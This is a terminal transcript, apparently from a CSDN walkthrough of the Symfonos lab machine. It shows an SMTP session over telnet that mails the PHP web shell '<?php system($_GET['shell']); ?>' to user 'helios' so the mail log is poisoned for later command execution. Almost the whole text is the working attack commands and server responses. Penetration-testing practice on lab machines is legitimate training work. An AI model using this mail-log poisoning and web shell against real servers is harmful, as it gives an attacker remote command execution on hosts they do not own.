 (root💀kali)-[/usr/…/exploitdb/exploits/php/webapps]
# telnet 192.168.18.133 25
Trying 192.168.18.133 ...
Connected to 192.168.18.133.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: MALABIS
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['shell']); ?>
.
250 2.0.0 Ok: queued as 4E3A6408A4
QUIT
221 2.0.0 Bye
Connection closed by foreign host.
CSDN @Malabis